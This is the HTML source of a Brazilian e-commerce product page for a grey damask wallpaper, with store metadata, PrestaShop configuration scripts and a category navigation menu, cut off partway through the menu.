content_type: text/html; charset=utf-8
request_url: https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver-144934.html?page=1
body_size: 31703
content:
<!doctype html>
<html lang="br">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



    <link rel="canonical" href="https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver.html">

  <title>Papel de parede Damask Silver</title>
  
    
  
  
    
  
  <meta name="description" content="Papel de parede Damask Silver modelo com padrões repetitivos de arabescos em tons de cinza claro e escuro degradê fosco, sem brilho com fundo branco.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Papel e Parede",
    "url" : "https://www.papeleparede.com.br/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.papeleparede.com.br/img/prestashop-logo-1626721913.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.papeleparede.com.br/",
      "name": "Papel e Parede"
    },
    "name": "Papel de parede Damask Silver",
    "url":  "https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver-144934.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Início",
            "item": "https://www.papeleparede.com.br/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Papel de Parede",
            "item": "https://www.papeleparede.com.br/19-papel-de-parede"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Damask",
            "item": "https://www.papeleparede.com.br/34-damask"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Papel de parede Damask Silver",
            "item": "https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver-144934.html#/tamanho_-120_metros/adesivo_tipo-normal_indicado_para_superficies_lisas_de_cores_claras"
          }          ]
    }
  </script>


  

  

  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver-144934.html?page=1">
    <meta property="og:title" content="Papel de parede Damask Silver">
    <meta property="og:site_name" content="Papel e Parede">
    <meta property="og:description" content="Papel de parede Damask Silver modelo com padrões repetitivos de arabescos em tons de cinza claro e escuro degradê fosco, sem brilho com fundo branco.">
    <meta property="og:image" content="https://www.papeleparede.com.br/16056-thickbox_default/papel-de-parede-damask-silver.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.papeleparede.com.br/img/favicon.ico?1761916876">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.papeleparede.com.br/img/favicon.ico?1761916876">
    




    <link rel="stylesheet" href="https://www.papeleparede.com.br/themes/warehouse/assets/cache/theme-3fccb41441.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.papeleparede.com.br\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":true,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"none","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "D.";
        var iqitextendedproduct = {"speed":"70","hook":"first-image"};
        var iqitfdc_from = 250;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var is_autocomplete = "1";
        var is_b2bmode = "1";
        var is_masking = "1";
        var is_positioning = "1";
        var is_renamefields = true;
        var is_webservice = "viacep.com.br";
        var ngstandard = {"validation":{"cpf":"1","rg":"","customer_phone":false,"postcode":"1","address1":"1","number":"1","address2":"1","other":"","city":"1","state":null,"country":null,"phone":"","phone_mobile":"1","cnpj":false,"ie":false,"company":false,"duplicate_cpf":"1","duplicate_cnpj":""},"required_fields":{"cpf":"1","rg":"","customer_phone":false,"postcode":"1","address1":"1","number":"1","address2":"1","other":"","city":"1","state":"1","country":"1","phone":"","phone_mobile":"1","cnpj":true,"ie":false,"company":true},"add_fields":{"customer_phone":false,"ie":false},"data":{"type_person":null},"urls":{"validate_data":"https:\/\/www.papeleparede.com.br\/module\/ngstandard\/validateData"},"is_b2bmode":"1","ask_cpf_for_b2b":false,"url_get_data":"https:\/\/www.papeleparede.com.br\/module\/ngstandard\/getData","customer_data":{"ngstandard_phone":null},"may_edit":true};
        var ngstandard_save_cart_url = "https:\/\/www.papeleparede.com.br\/module\/ngstandard\/saveCart";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"R$\u00a00,00"},"total_including_tax":{"type":"total","label":"Total (c\/ imposto)","amount":0,"value":"R$\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Total (s\/ imposto)","amount":0,"value":"R$\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"R$\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Frete","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 itens","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Real brasileiro","iso_code":"BRL","iso_code_num":"986","sign":"R$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas BR (Portuguese)","iso_code":"br","locale":"pt-BR","language_code":"pt-br","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.papeleparede.com.br\/damask\/6826-papel-de-parede-damask-silver.html","meta":{"title":"Papel de parede Damask Silver","description":"Papel de parede Damask Silver modelo com padr\u00f5es repetitivos de arabescos em tons de cinza claro e escuro degrad\u00ea fosco, sem brilho com fundo branco.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-br":true,"lang-rtl":false,"country-BR":true,"currency-BRL":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-6826":true,"product-Papel de parede Damask Silver":true,"product-id-category-34":true,"product-id-manufacturer-6":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Papel e Parede","logo":"https:\/\/www.papeleparede.com.br\/img\/prestashop-logo-1626721913.jpg","stores_icon":"https:\/\/www.papeleparede.com.br\/img\/logo_stores.png","favicon":"https:\/\/www.papeleparede.com.br\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.papeleparede.com.br\/","current_url":"https:\/\/www.papeleparede.com.br\/damask\/6826-papel-de-parede-damask-silver-144934.html?page=1","shop_domain_url":"https:\/\/www.papeleparede.com.br","img_ps_url":"https:\/\/www.papeleparede.com.br\/img\/","img_cat_url":"https:\/\/www.papeleparede.com.br\/img\/c\/","img_lang_url":"https:\/\/www.papeleparede.com.br\/img\/l\/","img_prod_url":"https:\/\/www.papeleparede.com.br\/img\/p\/","img_manu_url":"https:\/\/www.papeleparede.com.br\/img\/m\/","img_sup_url":"https:\/\/www.papeleparede.com.br\/img\/su\/","img_ship_url":"https:\/\/www.papeleparede.com.br\/img\/s\/","img_store_url":"https:\/\/www.papeleparede.com.br\/img\/st\/","img_col_url":"https:\/\/www.papeleparede.com.br\/img\/co\/","img_url":"https:\/\/www.papeleparede.com.br\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.papeleparede.com.br\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.papeleparede.com.br\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.papeleparede.com.br\/upload\/","pages":{"address":"https:\/\/www.papeleparede.com.br\/endereco","addresses":"https:\/\/www.papeleparede.com.br\/enderecos","authentication":"https:\/\/www.papeleparede.com.br\/acesso","cart":"https:\/\/www.papeleparede.com.br\/carrinho","category":"https:\/\/www.papeleparede.com.br\/index.php?controller=category","cms":"https:\/\/www.papeleparede.com.br\/index.php?controller=cms","contact":"https:\/\/www.papeleparede.com.br\/contato","discount":"https:\/\/www.papeleparede.com.br\/descontos","guest_tracking":"https:\/\/www.papeleparede.com.br\/rastreamento-para-visitante","history":"https:\/\/www.papeleparede.com.br\/historico-de-pedidos","identity":"https:\/\/www.papeleparede.com.br\/identidade","index":"https:\/\/www.papeleparede.com.br\/","my_account":"https:\/\/www.papeleparede.com.br\/minha-conta","order_confirmation":"https:\/\/www.papeleparede.com.br\/confirmacao-de-pedido","order_detail":"https:\/\/www.papeleparede.com.br\/index.php?controller=order-detail","order_follow":"https:\/\/www.papeleparede.com.br\/acompanhar-pedido","order":"https:\/\/www.papeleparede.com.br\/compra","order_return":"https:\/\/www.papeleparede.com.br\/index.php?controller=order-return","order_slip":"https:\/\/www.papeleparede.com.br\/creditos","pagenotfound":"https:\/\/www.papeleparede.com.br\/desculpe","password":"https:\/\/www.papeleparede.com.br\/recuperar-senha","pdf_invoice":"https:\/\/www.papeleparede.com.br\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.papeleparede.com.br\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.papeleparede.com.br\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.papeleparede.com.br\/promocao","product":"https:\/\/www.papeleparede.com.br\/index.php?controller=product","search":"https:\/\/www.papeleparede.com.br\/pesquisa","sitemap":"https:\/\/www.papeleparede.com.br\/mapa do site","stores":"https:\/\/www.papeleparede.com.br\/lojas","supplier":"https:\/\/www.papeleparede.com.br\/fornecedor","register":"https:\/\/www.papeleparede.com.br\/acesso?create_account=1","order_login":"https:\/\/www.papeleparede.com.br\/compra?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.papeleparede.com.br\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-home_default.jpg","width":236,"height":305},"medium_default":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-large_default.jpg","width":800,"height":890},"thickbox_default":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-medium_default.jpg","width":452,"height":584},"large":{"url":"https:\/\/www.papeleparede.com.br\/img\/p\/br-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto por unidade"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/www.papeleparede.com.br\/"},{"title":"Papel de Parede","url":"https:\/\/www.papeleparede.com.br\/19-papel-de-parede"},{"title":"Damask","url":"https:\/\/www.papeleparede.com.br\/34-damask"},{"title":"Papel de parede Damask Silver","url":"https:\/\/www.papeleparede.com.br\/damask\/6826-papel-de-parede-damask-silver-144934.html#\/tamanho_-120_metros\/adesivo_tipo-normal_indicado_para_superficies_lisas_de_cores_claras"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765110660,"static_token":"f45344983f937c6ed1817c95375f05b2","token":"d2185a4301addc6e2e7568c0f4025dba","debug":false};
      </script>



     
<script type="text/javascript">
var unlike_text ="Diferente desta postagem";
var like_text ="Curta esta postagem";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;
</script>
 
<style>#cart-prices span:first-child, .cart-prices .first-line{display : none;}</style>


    
            <meta property="product:pretax_price:amount" content="15.57">
        <meta property="product:pretax_price:currency" content="BRL">
        <meta property="product:price:amount" content="15.57">
        <meta property="product:price:currency" content="BRL">
                <meta property="product:weight:value" content="0.100000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

    <body id="product" class="lang-br country-br currency-brl layout-full-width page-product tax-display-disabled product-id-6826 product-papel-de-parede-damask-silver product-id-category-34 product-id-manufacturer-6 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav d-none d-sm-block">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/facepapeleparede" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/papel_e_parede" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>    <li class="pinterest"><a itemprop="sameAs" href="https://br.pinterest.com/papeleparede/" target="_blank" rel="noreferrer noopener"><i class="fa fa-pinterest-p fa-fw" aria-hidden="true"></i></a></li>      </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="/content/32-termos-de-privacidade"
                                                                                                    >
                                Privacidade
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="../content/category/2-faq3"
                                                                                                    >
                                FAQ
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="/content/11-programa-de-protecao-ao-comprador"
                                                                                                    >
                                Proteção
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-4"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p style="color:#fff;padding:5px;border-right:1px solid #fff;"><i class="fa fa-truck" style="margin-right:5px;"> </i><span style="font-size:14px;font-weight:500;margin-right:7px;">Frete Grátis </span><a id="modal" href="#"> <span style="font-size:10px;">saiba mais</span></a></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-6"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p style="color:#fff;padding:5px;border-right:1px solid #fff;"><i class="fa fa-barcode"></i> <span style="font-size:14px;font-weight:500;margin-right:7px;">Boleto 5% Off</span><span style="font-size:10px;">ou Pix</span></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-5"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p style="color:#fff;padding:5px;"><i class="fa fa-credit-card-alt"></i> <span style="font-size:14px;font-weight:500;margin-right:7px;">6x Sem Juros</span><span style="font-size:10px;">aproveite!</span></p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right d-none d-sm-block">
                <div class="d-inline-block">
    <a href="//www.papeleparede.com.br/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Favoritos (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
<div class="d-inline-block">
    <a href="//www.papeleparede.com.br/module/iqitcompare/comparator">
        <i class="fa fa-random fa-fw" aria-hidden="true"></i> <span>comparar (<span
                    id="iqitcompare-nb"></span>)</span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.papeleparede.com.br/">
    <img class="logo img-fluid"
         src="https://www.papeleparede.com.br/img/prestashop-logo-1626721913.jpg"
          srcset="/img/cms/logotiporetina.png 2x"         alt="Papel e Parede"
         width="360"
         height="59"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.papeleparede.com.br/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.papeleparede.com.br/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos os resultados"
                   data-blog-text="Blog post"
                   data-product-text="produtos"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Pesquise nosso catálogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.papeleparede.com.br/minha-conta"
           title="Faça login na sua conta do cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Entrar</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.papeleparede.com.br/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrinho</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            vazio
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Seu carrinho</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Não há mais itens em seu carrinho</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
							<a href="https://www.papeleparede.com.br/19-papel-de-parede" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/wallpaper.png" alt="Papéis De Parede"
													class="cbp-mainlink-iicon" />Papéis De Parede											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/54-3d-e-ilusoes-"
                                           >3D e Ilusões</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/184-amsterda"
                                           >Amsterdã</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/52-animal-print"
                                           >Animal Print</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/243-anime"
                                           >Anime</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/47-bolinhas-e-poas"
                                           >Bolinhas e Poás</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/185-budapeste"
                                           >Budapeste</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/234-campestre"
                                           >Campestre</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/39-casual"
                                           >Casual</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/80-chevron"
                                           >Chevron</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/51-concreto"
                                           >Concreto</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/28-condessa"
                                           >Condessa</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/44-contemporaneo"
                                           >Contemporâneo</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/122-couro"
                                           >Couro</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/131-coroas-princesas-e-rainhas"
                                           >Coroas, Princesas e Rainhas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/34-damask"
                                           >Damask</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/235-diamond"
                                           >Diamond</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/41-dream"
                                           >Dream</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/29-encanto"
                                           >Encanto</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/233-estilizados"
                                           >Estilizados</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/210-flamingos"
                                           >Flamingos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/36-floral"
                                           >Floral</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/242-geek"
                                           >GEEK</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/43-geometricos"
                                           >Geométricos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/33-glamour"
                                           >Glamour</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/49-papel-de-parede-jornal"
                                           >Jornal</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/95-kids-juvenis"
                                           >Kids</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/24-listrados"
                                           >Listrados</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/30-luxury"
                                           >Luxury</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/35-madeiras-tacos-e-texturas-rusticas"
                                           >Madeiras, Tacos e Texturas Rústicas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/188-madrid"
                                           >Madrid</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/130-mandalas-e-orientais"
                                           >Mandalas e Orientais</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/78-minimalista-linhas-e-detalhes"
                                           >Minimalista, Linhas e Detalhes</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/42-nature-linhas-da-natureza"
                                           >Nature - Linhas da Natureza</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/42-nature-linhas-da-natureza"
                                           >Nature - Linhas da Natureza</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/82-notas-musicais-claves-e-tablaturas"
                                           >Notas Musicais, Claves E Tablaturas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/64-ornamento-e-arabescos"
                                           >Ornamento e Arabescos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/38-infantil"
                                           >Papel de Parede Infantil</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/45-bebe"
                                           >Papel de Parede Para Quarto de Bebê</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/25-pedras-canjiquinhas-e-texturas"
                                           >Pedras, Canjiquinhas e Texturas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/26-retro-classico-vintage"
                                           >Retro, Clássico &amp; Vintage</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/231-rose-gold-new"
                                           >Rose Gold</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/32-rose-rosas-e-florais"
                                           >Rose, Rosas e Florais</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/37-teen-jovem-e-adolescente"
                                           >Teen, Jovem e Adolescente</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/50-toile-frances-e-vitoriano"
                                           >Toile, Francês e Vitoriano</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/134-tematicos-profissoes-e-simbolos"
                                           >Temáticos, Profissões E Simbolos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/31-trend-colours-etinico"
                                           >Trend Colours, Étinico</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/214-tropical"
                                           >Tropical</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/63-turquesa-tiffany"
                                           >Turquesa &amp; Tiffany</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/46-xadrez"
                                           >Xadrez</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Ambientes </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/86-sala"
                                           >Papéis de Parede Para Sala</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/87-papel-de-parede-para-quartos"
                                           >Papel de Parede Para Quartos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/88-cozinha"
                                           >Papéis de Parede e Adesivos Para Cozinhas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/93-escritorio"
                                           >Escritório</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/94-quarto-infantil"
                                           >Quarto Infantil</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/60-quartos-de-visita"
                                           >Quartos de Visita</a>
                                    </li>
                                                                                    </ul>
                    
                
            

                                                




<div class="row menu_row menu-element  menu-element-id-8">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Ofertas </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/255-papel-de-parede-em-promocao-"
                                           >Papel de Parede em Promoção</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Fotomurais </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/176-cidade"
                                           >Cidade</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/161-infantil"
                                           >Infantil </a>
                                    </li>
